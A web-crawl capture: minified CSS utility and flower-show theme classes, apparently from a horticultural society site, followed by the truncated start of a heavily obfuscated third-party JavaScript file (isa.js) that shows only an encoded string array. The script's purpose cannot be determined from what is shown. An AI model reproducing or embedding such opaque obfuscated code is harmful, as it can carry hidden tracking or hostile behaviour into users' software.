portant}.u-p-3-md{padding:1.618rem!important}.u-p-t-3-md{padding-top:1.618rem!important}.u-p-r-3-md{padding-right:1.618rem!important}.u-p-b-3-md{padding-bottom:1.618rem!important}.u-p-l-3-md{padding-left:1.618rem!important}.u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-md{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-md{padding:2.427rem!important}.u-p-t-4-md{padding-top:2.427rem!important}.u-p-r-4-md{padding-right:2.427rem!important}.u-p-b-4-md{padding-bottom:2.427rem!important}.u-p-l-4-md{padding-left:2.427rem!important}.u-p-x-4-md{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-md{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-md{padding:4.854rem!important}.u-p-t-5-md{padding-top:4.854rem!important}.u-p-r-5-md{padding-right:4.854rem!important}.u-p-b-5-md{padding-bottom:4.854rem!important}.u-p-l-5-md{padding-left:4.854rem!important}.u-p-x-5-md{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-md{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-md{margin:auto!important}.u-m-t-auto-md{margin-top:auto!important}.u-m-r-auto-md{margin-right:auto!important}.u-m-b-auto-md{margin-bottom:auto!important}.u-m-l-auto-md{margin-left:auto!important}.u-m-x-auto-md{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-md{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:61.25em){.u-m-0-lg{margin:0!important}.u-m-t-0-lg{margin-top:0!important}.u-m-r-0-lg{margin-right:0!important}.u-m-b-0-lg{margin-bottom:0!important}.u-m-l-0-lg{margin-left:0!important}.u-m-x-0-lg{margin-right:0!important;margin-left:0!important}.u-m-y-0-lg{margin-top:0!important;margin-bottom:0!important}.u-m-1-lg{margin:.4045rem!important}.u-m-t-1-lg{margin-top:.4045rem!important}.u-m-r-1-lg{margin-right:.4045rem!important}.u-m-b-1-lg{margin-bottom:.4045rem!important}.u-m-l-1-lg{margin-left:.4045rem!important}.u-m-x-1-lg{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-lg{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-lg{margin:.809rem!important}.u-m-t-2-lg{margin-top:.809rem!important}.u-m-r-2-lg{margin-right:.809rem!important}.u-m-b-2-lg{margin-bottom:.809rem!important}.u-m-l-2-lg{margin-left:.809rem!important}.u-m-x-2-lg{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-lg{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-lg{margin:1.618rem!important}.u-m-t-3-lg{margin-top:1.618rem!important}.u-m-r-3-lg{margin-right:1.618rem!important}.u-m-b-3-lg{margin-bottom:1.618rem!important}.u-m-l-3-lg{margin-left:1.618rem!important}.u-m-x-3-lg{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-lg{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-lg{margin:2.427rem!important}.u-m-t-4-lg{margin-top:2.427rem!important}.u-m-r-4-lg{margin-right:2.427rem!important}.u-m-b-4-lg{margin-bottom:2.427rem!important}.u-m-l-4-lg{margin-left:2.427rem!important}.u-m-x-4-lg{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-lg{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-lg{margin:4.854rem!important}.u-m-t-5-lg{margin-top:4.854rem!important}.u-m-r-5-lg{margin-right:4.854rem!important}.u-m-b-5-lg{margin-bottom:4.854rem!important}.u-m-l-5-lg{margin-left:4.854rem!important}.u-m-x-5-lg{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-lg{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-lg{padding:0!important}.u-p-t-0-lg{padding-top:0!important}.u-p-r-0-lg{padding-right:0!important}.u-p-b-0-lg{padding-bottom:0!important}.u-p-l-0-lg{padding-left:0!important}.u-p-x-0-lg{padding-right:0!important;padding-left:0!important}.u-p-y-0-lg{padding-top:0!important;padding-bottom:0!important}.u-p-1-lg{padding:.4045rem!important}.u-p-t-1-lg{padding-top:.4045rem!important}.u-p-r-1-lg{padding-right:.4045rem!important}.u-p-b-1-lg{padding-bottom:.4045rem!important}.u-p-l-1-lg{padding-left:.4045rem!important}.u-p-x-1-lg{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-lg{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-lg{padding:.809rem!important}.u-p-t-2-lg{padding-top:.809rem!important}.u-p-r-2-lg{padding-right:.809rem!important}.u-p-b-2-lg{padding-bottom:.809rem!important}.u-p-l-2-lg{padding-left:.809rem!important}.u-p-x-2-lg{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-lg{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-lg{padding:1.618rem!important}.u-p-t-3-lg{padding-top:1.618rem!important}.u-p-r-3-lg{padding-right:1.618rem!important}.u-p-b-3-lg{padding-bottom:1.618rem!important}.u-p-l-3-lg{padding-left:1.618rem!important}.u-p-x-3-lg{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-lg{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-lg{padding:2.427rem!important}.u-p-t-4-lg{padding-top:2.427rem!important}.u-p-r-4-lg{padding-right:2.427rem!important}.u-p-b-4-lg{padding-bottom:2.427rem!important}.u-p-l-4-lg{padding-left:2.427rem!important}.u-p-x-4-lg{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-lg{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-lg{padding:4.854rem!important}.u-p-t-5-lg{padding-top:4.854rem!important}.u-p-r-5-lg{padding-right:4.854rem!important}.u-p-b-5-lg{padding-bottom:4.854rem!important}.u-p-l-5-lg{padding-left:4.854rem!important}.u-p-x-5-lg{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-lg{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-lg{margin:auto!important}.u-m-t-auto-lg{margin-top:auto!important}.u-m-r-auto-lg{margin-right:auto!important}.u-m-b-auto-lg{margin-bottom:auto!important}.u-m-l-auto-lg{margin-left:auto!important}.u-m-x-auto-lg{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-lg{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:81.25em){.u-m-0-xl{margin:0!important}.u-m-t-0-xl{margin-top:0!important}.u-m-r-0-xl{margin-right:0!important}.u-m-b-0-xl{margin-bottom:0!important}.u-m-l-0-xl{margin-left:0!important}.u-m-x-0-xl{margin-right:0!important;margin-left:0!important}.u-m-y-0-xl{margin-top:0!important;margin-bottom:0!important}.u-m-1-xl{margin:.4045rem!important}.u-m-t-1-xl{margin-top:.4045rem!important}.u-m-r-1-xl{margin-right:.4045rem!important}.u-m-b-1-xl{margin-bottom:.4045rem!important}.u-m-l-1-xl{margin-left:.4045rem!important}.u-m-x-1-xl{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-xl{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-xl{margin:.809rem!important}.u-m-t-2-xl{margin-top:.809rem!important}.u-m-r-2-xl{margin-right:.809rem!important}.u-m-b-2-xl{margin-bottom:.809rem!important}.u-m-l-2-xl{margin-left:.809rem!important}.u-m-x-2-xl{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-xl{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-xl{margin:1.618rem!important}.u-m-t-3-xl{margin-top:1.618rem!important}.u-m-r-3-xl{margin-right:1.618rem!important}.u-m-b-3-xl{margin-bottom:1.618rem!important}.u-m-l-3-xl{margin-left:1.618rem!important}.u-m-x-3-xl{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-xl{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-xl{margin:2.427rem!important}.u-m-t-4-xl{margin-top:2.427rem!important}.u-m-r-4-xl{margin-right:2.427rem!important}.u-m-b-4-xl{margin-bottom:2.427rem!important}.u-m-l-4-xl{margin-left:2.427rem!important}.u-m-x-4-xl{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-xl{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-xl{margin:4.854rem!important}.u-m-t-5-xl{margin-top:4.854rem!important}.u-m-r-5-xl{margin-right:4.854rem!important}.u-m-b-5-xl{margin-bottom:4.854rem!important}.u-m-l-5-xl{margin-left:4.854rem!important}.u-m-x-5-xl{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-xl{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-xl{padding:0!important}.u-p-t-0-xl{padding-top:0!important}.u-p-r-0-xl{padding-right:0!important}.u-p-b-0-xl{padding-bottom:0!important}.u-p-l-0-xl{padding-left:0!important}.u-p-x-0-xl{padding-right:0!important;padding-left:0!important}.u-p-y-0-xl{padding-top:0!important;padding-bottom:0!important}.u-p-1-xl{padding:.4045rem!important}.u-p-t-1-xl{padding-top:.4045rem!important}.u-p-r-1-xl{padding-right:.4045rem!important}.u-p-b-1-xl{padding-bottom:.4045rem!important}.u-p-l-1-xl{padding-left:.4045rem!important}.u-p-x-1-xl{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-xl{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-xl{padding:.809rem!important}.u-p-t-2-xl{padding-top:.809rem!important}.u-p-r-2-xl{padding-right:.809rem!important}.u-p-b-2-xl{padding-bottom:.809rem!important}.u-p-l-2-xl{padding-left:.809rem!important}.u-p-x-2-xl{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-xl{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-xl{padding:1.618rem!important}.u-p-t-3-xl{padding-top:1.618rem!important}.u-p-r-3-xl{padding-right:1.618rem!important}.u-p-b-3-xl{padding-bottom:1.618rem!important}.u-p-l-3-xl{padding-left:1.618rem!important}.u-p-x-3-xl{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-xl{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-xl{padding:2.427rem!important}.u-p-t-4-xl{padding-top:2.427rem!important}.u-p-r-4-xl{padding-right:2.427rem!important}.u-p-b-4-xl{padding-bottom:2.427rem!important}.u-p-l-4-xl{padding-left:2.427rem!important}.u-p-x-4-xl{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-xl{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-xl{padding:4.854rem!important}.u-p-t-5-xl{padding-top:4.854rem!important}.u-p-r-5-xl{padding-right:4.854rem!important}.u-p-b-5-xl{padding-bottom:4.854rem!important}.u-p-l-5-xl{padding-left:4.854rem!important}.u-p-x-5-xl{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-xl{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-xl{margin:auto!important}.u-m-t-auto-xl{margin-top:auto!important}.u-m-r-auto-xl{margin-right:auto!important}.u-m-b-auto-xl{margin-bottom:auto!important}.u-m-l-auto-xl{margin-left:auto!important}.u-m-x-auto-xl{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-xl{margin-top:auto!important;margin-bottom:auto!important}}.t-chelsea .u-theme-color{color:#623a7d}.t-hampton .u-theme-color{color:#9e1f4b}.t-tatton .u-theme-color{color:#3b6b58}.t-cardiff .u-theme-color{color:#a86c25}.t-chatsworth .u-theme-color{color:#7d0a52}.t-malvern-spring .u-theme-color{color:#4570b4}.t-malvern-autumn .u-theme-color{color:#0d668a}.t-gardeners-world .u-theme-color{color:#ff5a00}.t-london .u-theme-color{color:#005747}.t-urban .u-theme-color{color:#e55a13}.t-wentworth .u-theme-color{color:#3b6b58}.t-chelsea .u-theme-color-alt{color:#ebebf5}.t-hampton .u-theme-color-alt{color:#fceaf2}.t-tatton .u-theme-color-alt{color:#def2ef}.t-cardiff .u-theme-color-alt{color:#fff2d3}.t-chatsworth .u-theme-color-alt{color:#eedfed}.t-malvern-spring .u-theme-color-alt{color:#ddf2f9}.t-malvern-autumn .u-theme-color-alt{color:#ddf2f9}.t-gardeners-world .u-theme-color-alt{color:#ffdecc}.t-london .u-theme-color-alt{color:#dcefe2}.t-urban .u-theme-color-alt{color:#e55a13}.t-wentworth .u-theme-color-alt{color:#def2ef}.t-chelsea .u-theme-text{color:#623a7d}.t-hampton .u-theme-text{color:#9e1f4b}.t-tatton .u-theme-text{color:#3b6b58}.t-cardiff .u-theme-text{color:#a86c25}.t-chatsworth .u-theme-text{color:#7d0a52}.t-malvern-spring .u-theme-text{color:#4570b4}.t-malvern-autumn .u-theme-text{color:#0d668a}.t-gardeners-world .u-theme-text{color:#aa3310}.t-london .u-theme-text{color:#005747}.t-urban .u-theme-text{color:#e55a13}.t-wentworth .u-theme-text{color:#3b6b58}.t-chelsea .u-theme-bg{background-color:#623a7d}.t-hampton .u-theme-bg{background-color:#9e1f4b}.t-tatton .u-theme-bg{background-color:#3b6b58}.t-cardiff .u-theme-bg{background-color:#a86c25}.t-chatsworth .u-theme-bg{background-color:#7d0a52}.t-malvern-spring .u-theme-bg{background-color:#4570b4}.t-malvern-autumn .u-theme-bg{background-color:#0d668a}.t-gardeners-world .u-theme-bg{background-color:#ff5a00}.t-london .u-theme-bg{background-color:#005747}.t-urban .u-theme-bg{background-color:#e55a13}.t-wentworth .u-theme-bg{background-color:#3b6b58}.t-chelsea .u-theme-bg-alt{background-color:#ebebf5}.t-hampton .u-theme-bg-alt{background-color:#fceaf2}.t-tatton .u-theme-bg-alt{background-color:#def2ef}.t-cardiff .u-theme-bg-alt{background-color:#fff2d3}.t-chatsworth .u-theme-bg-alt{background-color:#eedfed}.t-malvern-spring .u-theme-bg-alt{background-color:#ddf2f9}.t-malvern-autumn .u-theme-bg-alt{background-color:#ddf2f9}.t-gardeners-world .u-theme-bg-alt{background-color:#ffdecc}.t-london .u-theme-bg-alt{background-color:#dcefe2}.t-urban .u-theme-bg-alt{background-color:#e55a13}.t-wentworth .u-theme-bg-alt{background-color:#def2ef}.u-text-opacity-0{opacity:0!important}.u-text-opacity-25{opacity:.25!important}.u-text-opacity-50{opacity:.5!important}.u-text-opacity-75{opacity:.75!important}.u-text-opacity-100{opacity:1!important}.spin{animation:spin 1s linear 0s infinite}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}a[ng-click],a[data-ng-click]{cursor:pointer}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none!important}.ng-loading{display:none}.left{float:left}.right{float:right}.cf::after,.clear::after{clear:both;content:"";display:table}.clear-both{clear:both}.inline{display:inline!important}.block{display:block!important}.inline-block{display:inline-block!important}.hidden{display:none!important}.flex{display:flex!important}.show{display:block!important}.invisible{visibility:hidden}.hidden-accessible,.mega-menu__tooltip{position:absolute;left:-9999em}.sr-only{height:1px;width:1px;position:absolute;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.img-fluid{max-width:100%;height:auto}.img-contain{max-width:100%;max-height:100%;width:auto;height:auto}.img-circle{border-radius:50%}.img-rounded{border-radius:.375rem}.img-border{border:1px solid #b5cbc8}.img-thumbnail{width:150px!important;max-width:150px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-small{width:100px!important;max-width:100px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-large{width:200px!important;max-width:200px!important;-ms-interpolation-mode:bicubic}.no-underline{text-decoration:none}.allmargin{margin:2rem!important}.leftmargin{margin-left:2rem!important}.rightmargin{margin-right:2rem!important}.topmargin{margin-top:2rem!important}.bottommargin{margin-bottom:2rem!important}.clear-bottommargin{margin-bottom:-2rem!important}.allmargin-1px{margin:1px!important}.leftmargin-1px{margin-left:1px!important}.rightmargin-1px{margin-right:1px!important}.topmargin-1px{margin-top:1px!important}.bottommargin-1px{margin-bottom:1px!important}.clear-bottommargin-1px{margin-bottom:-1px!important}.allmargin-gutter{margin:1.618rem!important}.leftmargin-gutter{margin-left:1.618rem!important}.rightmargin-gutter{margin-right:1.618rem!important}.topmargin-gutter{margin-top:1.618rem!important}.bottommargin-gutter{margin-bottom:1.618rem!important}.clear-bottommargin-gutter{margin-bottom:-1.618rem!important}.allmargin-xs{margin:.5rem!important}.leftmargin-xs{margin-left:.5rem!important}.rightmargin-xs{margin-right:.5rem!important}.topmargin-xs{margin-top:.5rem!important}.bottommargin-xs{margin-bottom:.5rem!important}.clear-bottommargin-xs{margin-bottom:-.5rem!important}.allmargin-sm{margin:1rem!important}.leftmargin-sm{margin-left:1rem!important}.rightmargin-sm{margin-right:1rem!important}.topmargin-sm{margin-top:1rem!important}.bottommargin-sm{margin-bottom:1rem!important}.clear-bottommargin-sm{margin-bottom:-1rem!important}.allmargin-lg{margin:3rem!important}.leftmargin-lg{margin-left:3rem!important}.rightmargin-lg{margin-right:3rem!important}.topmargin-lg{margin-top:3rem!important}.bottommargin-lg{margin-bottom:3rem!important}.clear-bottommargin-lg{margin-bottom:-3rem!important}.allmargin-xl{margin:5rem!important}.leftmargin-xl{margin-left:5rem!important}.rightmargin-xl{margin-right:5rem!important}.topmargin-xl{margin-top:5rem!important}.bottommargin-xl{margin-bottom:5rem!important}.clear-bottommargin-xl{margin-bottom:-5rem!important}.nomargin{margin:0!important}.noleftmargin{margin-left:0!important}.norightmargin{margin-right:0!important}.notopmargin{margin-top:0!important}.nobottommargin{margin-bottom:0!important}.allpadding{padding:2rem!important}.leftpadding{padding-left:2rem!important}.rightpadding{padding-right:2rem!important}.toppadding{padding-top:2rem!important}.bottompadding{padding-bottom:2rem!important}.allpadding-1px{padding:1px!important}.leftpadding-1px{padding-left:1px!important}.rightpadding-1px{padding-right:1px!important}.toppadding-1px{padding-top:1px!important}.bottompadding-1px{padding-bottom:1px!important}.allpadding-xs{padding:.5rem!important}.leftpadding-xs{padding-left:.5rem!important}.rightpadding-xs{padding-right:.5rem!important}.toppadding-xs{padding-top:.5rem!important}.bottompadding-xs{padding-bottom:.5rem!important}.allpadding-sm{padding:1rem!important}.leftpadding-sm{padding-left:1rem!important}.rightpadding-sm{padding-right:1rem!important}.toppadding-sm{padding-top:1rem!important}.bottompadding-sm{padding-bottom:1rem!important}.allpadding-lg{padding:3rem!important}.leftpadding-lg{padding-left:3rem!important}.rightpadding-lg{padding-right:3rem!important}.toppadding-lg{padding-top:3rem!important}.bottompadding-lg{padding-bottom:3rem!important}.allpadding-xl{padding:5rem!important}.leftpadding-xl{padding-left:5rem!important}.rightpadding-xl{padding-right:5rem!important}.toppadding-xl{padding-top:5rem!important}.bottompadding-xl{padding-bottom:5rem!important}.nopadding{padding:0!important}.noleftpadding{padding-left:0!important}.norightpadding{padding-right:0!important}.notoppadding{padding-top:0!important}.nobottompadding{padding-bottom:0!important}.fixed{position:fixed!important}.relative{position:relative!important}.absolute{position:absolute!important}.static{position:static!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:29.9375em){.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}}@media (min-width:30em) and (max-width:46.1875em){.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}}@media (min-width:46.25em) and (max-width:61.1875em){.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}}@media (min-width:61.25em){.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}.no-scroll,body.no-scroll{overflow:hidden}.text-primary{color:#006e50!important}.text-muted{color:#e7eeed!important}.text-action{color:#e83458!important}.text-action-alt{color:#a5195a!important}.text-brand{color:#006e50!important}.text-highlight{color:#578a83!important}.text-white{color:#fff!important}.text-icon{color:#006e50!important}.text-icon-alt{color:#37aa46!important}.text-hampton-primary,.text-pink{color:#9e1f4b!important}.text-red{color:#f0145a!important}.text-dark-green{color:#006e50!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media (min-width:30em){.text-left-sm{text-align:left!important}.text-right-sm{text-align:right!important}.text-center-sm{text-align:center!important}.text-justify-sm{text-align:justify!important}}@media (min-width:46.25em){.text-left-md{text-align:left!important}.text-right-md{text-align:right!important}.text-center-md{text-align:center!important}.text-justify-md{text-align:justify!important}}@media (min-width:61.25em){.text-left-lg{text-align:left!important}.text-right-lg{text-align:right!important}.text-center-lg{text-align:center!important}.text-justify-lg{text-align:justify!important}}@media (min-width:81.25em){.text-left-xl{text-align:left!important}.text-right-xl{text-align:right!important}.text-center-xl{text-align:center!important}.text-justify-xl{text-align:justify!important}}.text-uppercase{text-transform:uppercase!important}.text-lowercase{text-transform:lowercase!important}.text-capitalize{text-transform:capitalize!important}.text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width:46.25em){.text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width:61.25em){.text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.small,.text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width:46.25em){.small,.text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width:61.25em){.small,.text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width:46.25em){.text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width:61.25em){.text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.text-large{font-size:1.24875rem!important;line-height:1.2012012012!important}@media screen and (min-width:46.25em){.text-large{font-size:1.8rem!important;line-height:1.3888888889!important}}@media screen and (min-width:61.25em){.text-large{font-size:1.98rem!important;line-height:1.2626262626!important}}.text-unleaded{line-height:.875em!important}.text-tall{transform:scale(.9,1);transform-origin:0 0}.text-light{font-weight:300!important}.regular,.text-normal{font-weight:400!important}.bold,.text-bold{font-weight:600!important}.bolder,.text-bolder{font-weight:900!important}.italic,.text-italic{font-style:italic!important}.text-headline{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif!important}.text-break{word-break:break-word;overflow-wrap:break-word}.text-truncate-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-3{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-4{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-5{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}.break-word{-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}.ell{white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}.no-wrap{white-space:nowrap!important}.wide-letters{letter-spacing:.15em}#mobile-nav-search{height:63px}#mobile-nav-search .nav-dropdown{position:absolute;width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 49849
content:
var _0x1357732c=['d2/dTComWQ8','WRdcHL8hWRe','WPBdQJeoW6e','WRldRCkbaMG','WQ3dHLGvza','W5RdUmoubGK','WPhcSIWIiq','WQVdQhhdG1y','W6HBW6pcSci','W41fdd89','W7eiW7X/W7i','WQK7i8kjha','W5pdIvnuW7a','WP7dMCk2W4hcOxORi8kjiG','W7uxASktAa','dwDcWONdOq','W7qOFmkjwG','A8oQfSoRCa','sa/cUdKy','WOWPc28N','WPNdOKZdPui','WP8YWQGfFq','cW3dHSkNrW','W5ZdNaf8WOS','WQjBe8krma','BcdcH8koWPO','W47dIZ0DW44','nrxdHSkNvW','WRO7EmkXxa','c2DpWOpdUq','WRb2qCo6W7S','q8oUW5zsvq','WP7cGcqjlG','W6NcSSosWQJcLq','jtJdLmoeW6y','W5RcMqDbWOi','W4FdG8komsy','pfWjWQCd','WPawWPGhrG','W44/mqT7','WQO9WRSXsW','FCohoKLl','WPBdPCkYbe4','jrPBW7RcHq','WQilWP3cMaW','sCoiWRLaeW','wmo1gCoQDa','nHbPW7tdUq','WQFdN1BdVgy','WPRdISoWfmoe','W7znW647qW','W4alW5ldOCkB','WR3dTeBdMg8','WOTOv8oX','W7OGcqbW','W4fxpmkVWPm','WQpdThbCDW','W4hdM1HMW6e','WQ7dRSkIb30','WRK8fN8N','W6WEhZCw','W4eBW5fzW58','BCo4mSo0za','ysDlW5ZcIq','W7KuW5DfW5m','W63dIszWW60','W6ZcPSonWRNcHW','n8oBxSoXWQW','cxXxWOhdTW','WP1gvSo6W7y','WP3cVqm1kW','BcxcR8kzWQi','W4NdH1T/Fa','bwPkWOZdSa','WROpW73cRdC','W7pdSd5WW7S','WOq+WQe9yW','h2pdO8obWPW','W5G+oWLa','W6dcRCokWORcKG','WQrCrmk7Ea','WPbfg0PJWRbh','W4FcM8okWPFcLq','W4pdJN1DFG','WPtdVmkio2y','WPldH0qvAW','W6bmyCo+uG','WOHDuSodW78','fCk4W5GkW5e','eSk3W4yWW4O','W7VdJ1HsW68','WP5Gbmksla','n8kvW4i','uSoeW5fBcG','WPVdIKRdQve','W6JdVK9iW7e','W4ldJfbtW5e','W7qfymkAvq','CCobf2rE','zCk8vwRdJa','gCkWW7OLW5m','WRKFW7JcPIy','W7i4W67dPCkZ','qaBcTdKh','sSouj0bf','WQvOt8oUW58','W63dLCk1lHS','WOrAhSk3aq','W6NdMLzkW6C','WOKlW6pcUb0','WQmPoSkktG','W5JdGwTAW70','W6DPW4WytG','hZyAWP0J','W4FdPs14WRW','W6zJaCkmWQi','W4anW4/dLCkC','W6tdGIH2W6O','WRJdQNNdMKy','oSo8vmo6WP8','WP/dJGGZW5m','wH7cJCkrWRe','W7tdGhDmW64','W4uEW7JdJSk1','fa7dHmk5xW','WRqip10D','bLHZWRRdVG','tIP5imkY','W5f3W5dcSXu','WP9dwSkGtG','WPS+WOjGFW','oMldRmohWOe','WQyhdKal','W5ZdNvnzW7K','bGpdJSovW6y','WO3dVgBdH0m','W5PUW5JcSsW','W5PaW4/cKqS','WO3dHSkPeey','WRb+smoJW7C','W6pdOGz3W6W','W4pdLCowWQFcKq','dCo3WPD8cG','W7KrCmkZDq','WR/dShzBW4a','WQVdJXWAW64','W7VdR8k+mXm','h3tdR8onWPS','b8k0uvBdLq','gYSSW6ON','iYHoW5tdRG','E8kCstub','ESoBWOvLoG','h8kGW6CsW4i','W53dONjUW4u','W6tdOYnFWOW','W7vMnSkuWOW','kSolmCo9WR0','W64WASkQyW','Bb7cV8khWP0','lSolu8oYWQ8','W5BdM8oiWQ3cUW','ahTtWOddOG','bs51W7ddLG','W7RcUmohWQtcMW','WRDeCSk8Eq','nmoNvCoXWRC','W77dVbzYW6C','BmosW45zvW','zHpcISkXWRW','dJupWPqI','b8k6AMFdGq','m8o/xmoFW5C','vSknjCobW5K','W5XOW7ZcNGK','WQ3dJCoie8o4','xCo7f2j+','WQpdR1L0tG','W4HxW4BcOWK','WQ1fymkMya','W7JcSmomWP3cMG','W6T8omkqWRC','qJ5uW5RdSW','DmksiCoDW7W','W67dNCoqWPVcJG','kLNdH8olWPe','WQXFaavF','WPuIm1e8','W4nlW5/cOqq','WRnLqSo5W5q','WQOvW6NcPcu','W7fkW5ZcJWO','sq/cI8kAWQu','WOZdLaePkG','W4mgptX5','WQVdPuJcS0u','WOTwFCoTW5O','W4rAW4dcNGK','W48Fa2Gw','WQC9WP9Avq','E8oBWQ14ba','WOZdVmkihb0','W6bIe8kvWRe','kd/cSwjt','W6K8W6RdG8k+','x8oAgCoYCW','nM3dTmopWOG','WPZdImk0fKy','gmoLFSokWRO','WRPbrmkLEa','WOxdT3NdMI8','a8o3r8o+WQG','W7zEf1XK','W5/dVmk0WRNcIa','WOdcUca6oq','nJ/dJCoXW4y','pCkpsSoBW5a','WP9hcSoQbG','xdm3WQpcJa','EColWRT4hW','WP5iwSoKW6y','W65VW6amyW','W5OVobL9','W44ty8k0AG','Amo2W4jfqW','FmovjCoREG','sGVcKCkLWQm','WO9ip3bM','cCoQmCo8WOW','W6hdIH1uWO8','W7FdTH55WOa','A8khxqaw','WQZdJConm8o7','eKDgWQddOa','ornsWQddSW','ChC7ECoo','hN9mWPpdKG','W7ddPdfhWOa','W7xdOIz2W7K','W5hdOcD2WRq','ndHsW4tdPq','pdxcPh9Z','W5BdUZb6WRW','C8oqoCoODW','W5PZhcLA','dsaeWOKG','WR5FqSkGBa','WQBdJxWZDG','WRRdKMVdJvq','tSo2k8oxwq','whbmzSom','mWLSoSk2','tbBcL8k+WOu','W4VdJw5Zya','WQtdJ8klnM4','z8kUyGC6','jYTiW4ldQq','W6W+at1R','CSoqWQLVha','W68RW6xdHmke','W7/cV8ohWORcKG','ndDkW6ldJW','i8oBwSoXWQm','ECkSxquc','W4hdNSoxWONcNG','WOhdR0GgW5G','WOKsWPnJwW','ACo7WR5Xaa','W5ffW5VcLqu','WPldH8kTf1G','W5OdW4vyW4m','kXVdUmkjqW','W6FcSSomWR7cGq','crXZW7tdVq','Fh1BqCo4','W6KlW6FdNCk6','EbZcPdmq','W